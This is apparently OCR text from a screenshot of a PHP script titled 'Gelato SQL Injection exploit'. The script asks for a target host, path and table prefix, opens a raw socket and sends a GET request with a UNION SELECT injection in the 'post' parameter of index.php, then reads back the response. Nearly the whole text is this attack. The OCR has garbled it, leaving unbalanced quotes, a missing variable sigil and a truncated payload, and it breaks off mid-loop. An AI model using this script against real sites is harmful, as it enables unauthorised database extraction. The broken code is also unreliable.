
echo
"Gelato SQL Injection exploit
echo
"----------------------------
echo
"Host (site.com): "
;
$host
=
get_text
(
)
;
echo
"Path (/gelato): "
;
$path
=
get_text
(
)
;
echo
"Prefix (gl_ / gel_): "
;
$prefix
=
get_text
(
)
;
if
(
$host
&&
$path
&&
 prefix
)
{
$cnx
=
fsockopen
(
$host
,
80
)
;
if
(
$cnx
)
{
fwrite
(
$cnx
,
"GET

"
.
$path
.
"/index.php?
post=-1/**/union/**/select/**/1,co
HTTP/1.0\r\nHost: "
.
$host
.
"\r\n\r\
while
(
!
feof
(
$cnx
)
)
{
$resp
.
=
fgets